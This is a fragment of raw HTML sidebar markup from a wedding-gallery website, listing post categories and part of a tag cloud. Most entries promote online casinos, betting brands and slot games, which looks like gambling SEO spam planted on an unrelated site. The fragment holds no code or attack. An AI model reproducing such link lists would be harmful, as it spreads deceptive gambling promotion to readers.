	<li class="cat-item cat-item-106"><a href="https://www.vedicweddinggalleries.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.vedicweddinggalleries.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.vedicweddinggalleries.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.vedicweddinggalleries.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.vedicweddinggalleries.com/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.vedicweddinggalleries.com/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.vedicweddinggalleries.com/category/mostbet-in-turkey/">Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.vedicweddinggalleries.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.vedicweddinggalleries.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.vedicweddinggalleries.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.vedicweddinggalleries.com/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.vedicweddinggalleries.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.vedicweddinggalleries.com/category/mostbet-para-vermiyor-669/">Mostbet Para Vermiyor 669</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.vedicweddinggalleries.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.vedicweddinggalleries.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.vedicweddinggalleries.com/category/mostbet-turkiye-bahis-sirketi-giris-yap-ve-oyna-158/">Mostbet Türkiye Bahis Şirketi » Giriş Yap ve Oyna 158</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.vedicweddinggalleries.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.vedicweddinggalleries.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.vedicweddinggalleries.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://www.vedicweddinggalleries.com/category/motorcycle-service-300/">Motorcycle Service 300</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.vedicweddinggalleries.com/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.vedicweddinggalleries.com/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://www.vedicweddinggalleries.com/category/munizagaballet-cl/">munizagaballet.cl</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.vedicweddinggalleries.com/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.vedicweddinggalleries.com/category/my-1xbet-com/">my-1xbet.com</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://www.vedicweddinggalleries.com/category/nasi-partnerzy-biznesowi/">Nasi partnerzy biznesowi</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.vedicweddinggalleries.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://www.vedicweddinggalleries.com/category/nn777-slot-jili-256/">Nn777 Slot Jili 256</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://www.vedicweddinggalleries.com/category/nn777-slot-jili-598/">Nn777 Slot Jili 598</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://www.vedicweddinggalleries.com/category/northbikepro-cl/">northbikepro.cl</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://www.vedicweddinggalleries.com/category/nv-casino-app-232/">Nv Casino App 232</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://www.vedicweddinggalleries.com/category/nv-casino-app-282/">Nv Casino App 282</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://www.vedicweddinggalleries.com/category/nv-casino-app-571/">Nv Casino App 571</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://www.vedicweddinggalleries.com/category/nv-casino-opinie-737/">Nv Casino Opinie 737</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.vedicweddinggalleries.com/category/nv-kasyno-20e-400/">Nv Kasyno 20€ 400</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://www.vedicweddinggalleries.com/category/nv-kasyno-272/">Nv Kasyno 272</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://www.vedicweddinggalleries.com/category/nv-kasyno-330/">Nv Kasyno 330</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://www.vedicweddinggalleries.com/category/nv-kasyno-apk-10/">Nv Kasyno Apk 10</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://www.vedicweddinggalleries.com/category/nv-kasyno-logowanie-25/">Nv Kasyno Logowanie 25</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://www.vedicweddinggalleries.com/category/nv-kasyno-online-573/">Nv Kasyno Online 573</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://www.vedicweddinggalleries.com/category/nv-kasyno-opinie-207/">Nv Kasyno Opinie 207</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.vedicweddinggalleries.com/category/nv-kasyno-opinie-564/">Nv Kasyno Opinie 564</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://www.vedicweddinggalleries.com/category/nv-kasyno-opinie-79/">Nv Kasyno Opinie 79</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://www.vedicweddinggalleries.com/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.vedicweddinggalleries.com/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.vedicweddinggalleries.com/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://www.vedicweddinggalleries.com/category/our-casino-partners-2/">Our casino partners</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://www.vedicweddinggalleries.com/category/our-colleagues/">Our Colleagues</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://www.vedicweddinggalleries.com/category/our-online-casino-partners/">Our online casino partners</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://www.vedicweddinggalleries.com/category/our-online-casinos-4/">Our online casinos</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://www.vedicweddinggalleries.com/category/our-partners/">Our partners</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://www.vedicweddinggalleries.com/category/our-partners-australian-online-casinos/">Our Partners — Australian Online Casinos</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.vedicweddinggalleries.com/category/oyunu-sindirmaq-mumkundurmu-974/">oyunu sındırmaq mümkündürmü? 974</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.vedicweddinggalleries.com/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.vedicweddinggalleries.com/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.vedicweddinggalleries.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.vedicweddinggalleries.com/category/palazzocornermocenigo-it/">palazzocornermocenigo.it</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://www.vedicweddinggalleries.com/category/palmeirasshopping-pt/">palmeirasshopping.pt</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.vedicweddinggalleries.com/category/partners/">Partners</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://www.vedicweddinggalleries.com/category/partnerzy/">Partnerzy</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.vedicweddinggalleries.com/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://www.vedicweddinggalleries.com/category/phlwin-free-100-no-deposit-bonus-808/">Phlwin Free 100 No Deposit Bonus 808</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://www.vedicweddinggalleries.com/category/phlwin-free-100-no-deposit-bonus-992/">Phlwin Free 100 No Deposit Bonus 992</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://www.vedicweddinggalleries.com/category/phlwin-free-200-170/">Phlwin Free 200 170</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://www.vedicweddinggalleries.com/category/phlwin-mines-bomb-195/">Phlwin Mines Bomb 195</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://www.vedicweddinggalleries.com/category/phlwin-ph-320/">Phlwin Ph 320</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.vedicweddinggalleries.com/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.vedicweddinggalleries.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.vedicweddinggalleries.com/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.vedicweddinggalleries.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.vedicweddinggalleries.com/category/pinup-brazil/">pinup Brazil</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.vedicweddinggalleries.com/category/plinko/">Plinko</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.vedicweddinggalleries.com/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.vedicweddinggalleries.com/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://www.vedicweddinggalleries.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://www.vedicweddinggalleries.com/category/plus-777-slot-598/">Plus 777 Slot 598</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://www.vedicweddinggalleries.com/category/poland/">poland</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.vedicweddinggalleries.com/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://www.vedicweddinggalleries.com/category/polmaratonsolidarnosci-pl/">polmaratonsolidarnosci.pl</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.vedicweddinggalleries.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.vedicweddinggalleries.com/category/product-reviews-book-reviews/">Product Reviews, Book Reviews</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://www.vedicweddinggalleries.com/category/queen-777-285/">Queen 777 285</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.vedicweddinggalleries.com/category/queen-777-casino-login-register-133/">Queen 777 Casino Login Register 133</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://www.vedicweddinggalleries.com/category/queen-777-casino-login-register-675/">Queen 777 Casino Login Register 675</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://www.vedicweddinggalleries.com/category/queen777-casino-199/">Queen777 Casino 199</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://www.vedicweddinggalleries.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.vedicweddinggalleries.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.vedicweddinggalleries.com/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.vedicweddinggalleries.com/category/reference-education-sociology/">Reference &amp; Education, Sociology</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://www.vedicweddinggalleries.com/category/restaurantearegaleira-pt/">restaurantearegaleira.pt</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.vedicweddinggalleries.com/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.vedicweddinggalleries.com/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.vedicweddinggalleries.com/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.vedicweddinggalleries.com/category/ricordiamocidellinfanzia-it/">ricordiamocidellinfanzia.it</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.vedicweddinggalleries.com/category/rolos-cl/">rolos.cl</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://www.vedicweddinggalleries.com/category/royal-888-casino-register-login-820/">Royal 888 Casino Register Login 820</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://www.vedicweddinggalleries.com/category/royal-888-casino-register-login-philippines-554/">Royal 888 Casino Register Login Philippines 554</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.vedicweddinggalleries.com/category/rt-bet-141/">Rt Bet 141</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.vedicweddinggalleries.com/category/rt-bet-956/">Rt Bet 956</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://www.vedicweddinggalleries.com/category/rt-bet-casino-441/">Rt Bet Casino 441</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://www.vedicweddinggalleries.com/category/rt-bet-online-169/">Rt Bet Online 169</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://www.vedicweddinggalleries.com/category/rt-bet-online-757/">Rt Bet Online 757</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://www.vedicweddinggalleries.com/category/rtbet-casino-it-730/">Rtbet Casino It 730</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://www.vedicweddinggalleries.com/category/sagaspins-casino/">SagaSpins casino</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.vedicweddinggalleries.com/category/self-improvement-creativity/">Self Improvement, Creativity</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.vedicweddinggalleries.com/category/skopjenatocak-mk/">skopjenatocak.mk</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.vedicweddinggalleries.com/category/slot/">Slot</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://www.vedicweddinggalleries.com/category/slot-8k8-211/">Slot 8k8 211</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://www.vedicweddinggalleries.com/category/slot-8k8-822/">Slot 8k8 822</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://www.vedicweddinggalleries.com/category/slot-jackpot-monitor-jili-410/">Slot Jackpot Monitor Jili 410</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://www.vedicweddinggalleries.com/category/slot-jackpot-monitor-jili-945/">Slot Jackpot Monitor Jili 945</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://www.vedicweddinggalleries.com/category/slot-tadhana-14/">Slot Tadhana 14</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://www.vedicweddinggalleries.com/category/slot-tadhana-585/">Slot Tadhana 585</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://www.vedicweddinggalleries.com/category/slot-tadhana-801/">Slot Tadhana 801</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.vedicweddinggalleries.com/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://www.vedicweddinggalleries.com/category/slots-eater-casino/">Slots Eater Casino</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.vedicweddinggalleries.com/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://www.vedicweddinggalleries.com/category/slottica-bonus-917/">Slottica Bonus 917</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://www.vedicweddinggalleries.com/category/slottica-casino-pl-816/">Slottica Casino Pl 816</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://www.vedicweddinggalleries.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.vedicweddinggalleries.com/category/society-divorce/">Society, Divorce</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.vedicweddinggalleries.com/category/society-marriage/">Society, Marriage</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.vedicweddinggalleries.com/category/society-relationships/">Society, Relationships</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.vedicweddinggalleries.com/category/society-sexuality/">Society, Sexuality</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.vedicweddinggalleries.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.vedicweddinggalleries.com/category/software-development-6/">Software development</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.vedicweddinggalleries.com/category/space-interiors-it/">space-interiors.it</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://www.vedicweddinggalleries.com/category/spin-away-casino-871/">Spin Away Casino 871</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://www.vedicweddinggalleries.com/category/spin-bizzo-casino-448/">Spin Bizzo Casino 448</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://www.vedicweddinggalleries.com/category/spin-bizzo-casino-520/">Spin Bizzo Casino 520</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://www.vedicweddinggalleries.com/category/spin-casino-bonus-514/">Spin Casino Bonus 514</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://www.vedicweddinggalleries.com/category/spin-casino-no-deposit-bonus-51/">Spin Casino No Deposit Bonus 51</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://www.vedicweddinggalleries.com/category/spin-casino-online-237/">Spin Casino Online 237</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://www.vedicweddinggalleries.com/category/starz-888-casino-655/">Starz 888 Casino 655</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.vedicweddinggalleries.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-516/">Tadhana Slot 777 516</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-606/">Tadhana Slot 777 606</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-623/">Tadhana Slot 777 623</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-login-577/">Tadhana Slot 777 Login 577</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-login-82/">Tadhana Slot 777 Login 82</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-login-download-59/">Tadhana Slot 777 Login Download 59</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-login-download-710/">Tadhana Slot 777 Login Download 710</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-login-register-philippines-204/">Tadhana Slot 777 Login Register Philippines 204</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-login-register-philippines-928/">Tadhana Slot 777 Login Register Philippines 928</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-real-money-178/">Tadhana Slot 777 Real Money 178</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-real-money-346/">Tadhana Slot 777 Real Money 346</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-real-money-551/">Tadhana Slot 777 Real Money 551</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-app-507/">Tadhana Slot App 507</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-pro-611/">Tadhana Slot Pro 611</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-pro-615/">Tadhana Slot Pro 615</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://www.vedicweddinggalleries.com/category/tala888-free-100-no-deposit-bonus-175/">Tala888 Free 100 No Deposit Bonus 175</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://www.vedicweddinggalleries.com/category/tala888-games-859/">Tala888 Games 859</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://www.vedicweddinggalleries.com/category/tala888-online-games-819/">Tala888 Online Games 819</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.vedicweddinggalleries.com/category/tr/">tr</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.vedicweddinggalleries.com/category/travel-leisure-destinations/">Travel &amp; Leisure, Destinations</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.vedicweddinggalleries.com/category/travel-leisure-travel-tips/">Travel &amp; Leisure, Travel Tips</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.vedicweddinggalleries.com/category/tubabyshop-es/">tubabyshop.es</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.vedicweddinggalleries.com/category/tuopreventivatore-it/">tuopreventivatore.it</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.vedicweddinggalleries.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://www.vedicweddinggalleries.com/category/unsere-partner/">Unsere Partner</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://www.vedicweddinggalleries.com/category/usdt-erc20-51/">Usdt Erc20 51</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.vedicweddinggalleries.com/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://www.vedicweddinggalleries.com/category/vegas-vulkan-515/">Vegas Vulkan 515</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.vedicweddinggalleries.com/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.vedicweddinggalleries.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.vedicweddinggalleries.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.vedicweddinggalleries.com/category/vulkan-vegas-bonus-bez-depozytu-50-darmowych-spinow-805/">Vulkan Vegas bonus bez depozytu 50 darmowych spinów! 805</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.vedicweddinggalleries.com/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.vedicweddinggalleries.com/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.vedicweddinggalleries.com/category/vulkan-vegas-germany/">vulkan vegas germany</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://www.vedicweddinggalleries.com/category/vulkan-vegas-kod-promocyjny-bez-depozytu-156/">Vulkan Vegas Kod Promocyjny Bez Depozytu 156</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://www.vedicweddinggalleries.com/category/vulkan-vegas-logowanie-302/">Vulkan Vegas Logowanie 302</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.vedicweddinggalleries.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.vedicweddinggalleries.com/category/vulkan-vegas-telegram-605/">Vulkan Vegas Telegram 605</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.vedicweddinggalleries.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://www.vedicweddinggalleries.com/category/wash-service-305/">Wash Service 305</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://www.vedicweddinggalleries.com/category/washing-car-service-599/">Washing Car Service 599</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://www.vedicweddinggalleries.com/category/what-is-crypto-wallet-273/">What Is Crypto Wallet 273</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://www.vedicweddinggalleries.com/category/winspark-bonus-9/">Winspark Bonus 9</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://www.vedicweddinggalleries.com/category/winspark-casino-login-332/">Winspark Casino Login 332</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://www.vedicweddinggalleries.com/category/winspark-free-spins-300/">Winspark Free Spins 300</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://www.vedicweddinggalleries.com/category/winspark-free-spins-629/">Winspark Free Spins 629</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://www.vedicweddinggalleries.com/category/x8bet-394/">X8bet 394</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://www.vedicweddinggalleries.com/category/x8bet-585/">X8bet 585</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://www.vedicweddinggalleries.com/category/x8bet-736/">X8bet 736</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.vedicweddinggalleries.com/category/xasino/">Xasino</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://www.vedicweddinggalleries.com/category/yukon-gold-casino-canada-865/">Yukon Gold Casino Canada 865</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://www.vedicweddinggalleries.com/category/yukon-gold-casino-ontario-821/">Yukon Gold Casino Ontario 821</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://www.vedicweddinggalleries.com/category/zet-casino-canada-220/">Zet Casino Canada 220</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://www.vedicweddinggalleries.com/category/zet-casino-online-266/">Zet Casino Online 266</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://www.vedicweddinggalleries.com/category/zet-casino-withdrawal-480/">Zet Casino Withdrawal 480</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://www.vedicweddinggalleries.com/category/zodiac-casino-canada-21/">Zodiac Casino Canada 21</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://www.vedicweddinggalleries.com/category/zodiac-casino-login-in-519/">Zodiac Casino Login In 519</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://www.vedicweddinggalleries.com/category/zodiac-casino-sign-in-813/">Zodiac Casino Sign In 813</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://www.vedicweddinggalleries.com/category/%d0%bc%d0%b0%d0%ba%d1%81%d0%b8-%d0%be%d0%b1%d0%b7%d0%be%d1%80%d0%bd%d0%b8%d0%ba/">Макси-обзорник</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.vedicweddinggalleries.com/category/mostbet-uz-stavki-na-sport-i-kazino-v-bukmekerskoi-kontore-mostbet-uz-510/">Мостбет Уз Ставки на спорт и казино в букмекерской конторе Mostbet Uz 510</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://www.vedicweddinggalleries.com/category/nashi-partnery/">Наши партнеры</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://www.vedicweddinggalleries.com/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.vedicweddinggalleries.com/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.vedicweddinggalleries.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://www.vedicweddinggalleries.com/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.vedicweddinggalleries.com/category/onlifezone-com/">카지노사이트 &#8211; onlifezone.com</a>
</li>
			</ul>

			</div></div><div id="tag_cloud-1" class="row item widget-blog-sidebar widget widget_tag_cloud""><div class="col-12 p-0 align-self-center"><h4 class="title">Popular Tags</h4><div class="tagcloud"><a href="https://www.vedicweddinggalleries.com/tag/20-bet/" class="tag-cloud-link tag-link-351 tag-link-position-1" style="font-size: 9.6333333333333pt;" aria-label="20 bet (14 items)">20 bet</a>
<a href="https://www.vedicweddinggalleries.com/tag/20-bet-casino/" class="tag-cloud-link tag-link-350 tag-link-position-2" style="font-size: 10.1pt;" aria-label="20 bet casino (15 items)">20 bet casino</a>
<a href="https://www.vedicweddinggalleries.com/tag/20bet-app/" class="tag-cloud-link tag-link-353 tag-link-position-3" style="font-size: 10.8pt;" aria-label="20bet app (16 items)">20bet app</a>
<a href="https://www.vedicweddinggalleries.com/tag/20bet-casino/" class="tag-cloud-link tag-link-321 tag-link-position-4" style="font-size: 12.433333333333pt;" aria-label="20bet casino (19 items)">20bet casino</a>
<a href="https://www.vedicweddinggalleries.com/tag/20bet-login/" class="tag-cloud-link tag-link-427 tag-link-position-5" style="font-size: 8.9333333333333pt;" aria-label="20bet login (13 items)">20bet login</a>
<a href="https://www.vedicweddinggalleries.com/tag/188bet-vui/" class="tag-cloud-link tag-link-636 tag-link-position-6" style="font-size: 8.9333333333333pt;" aria-label="188bet vui (13 items)">188bet vui</a>
<a href="https://www.vedicweddinggalleries.com/tag/bet-riot/" class="tag-cloud-link tag-link-335 tag-link-position-7" style="font-size: 8.9333333333333pt;" aria-label="bet riot (13 items)">bet riot</a>
